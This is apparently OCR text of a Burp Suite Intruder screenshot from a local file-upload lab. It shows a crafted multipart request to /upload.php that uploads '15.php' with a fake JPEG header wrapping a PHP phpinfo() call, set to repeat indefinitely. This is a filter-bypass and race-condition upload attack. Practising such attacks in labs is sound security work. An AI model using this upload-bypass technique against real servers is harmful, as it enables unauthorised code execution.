 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.7.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Sniper attack
Start attack
Target http://127.0.0.1:54816
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:54816
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary98023e5b419a90176f33932f0b61a306
8 Content-Length: 367
9 Origin: http://127.0.0.1:54816
10 Connection: keep-alive
11 Referer: http://127.0.0.1:54816/index.php?upload_result=error&message=%E5%8F%AA%E5%85%81%E8%AE%B8%E4%B8%8A%E4%BC%A0.jpg%7C.png%7C.gif%E7%B1%BB%E5%9E%8B%E6%96%87%E4%BB%B6%EF%BC%81
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary98023e5b419a90176f33932f0b61a306
20 Content-Disposition: form-data; name="upload_file"; filename="15.php"
21 Content-Type: application/octet-stream
22
23 ÿØÿ<?php phpinfo(); ?>
24 ------geckoformboundary98023e5b419a90176f33932f0b61a306
25 Content-Disposition: form-data; name="submit"
26
27 ä¸□ä¼
28 ------geckoformboundary98023e5b419a90176f33932f0b61a306--
29
Search
0 highlights 0 payload positions Length: 1205
Event log All issues (5)
Memory: 535.1MB
Payloads
Payload position: No payload positions configured
Payload type: Null payloads
Payload count: unknown
Request count: 0
Payload configuration
This payload type generates payloads whose value is an empty string. With no
payload markers configured, this can be used to repeatedly issue the base
request unmodified.
Generate payloads
Continue indefinitely
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings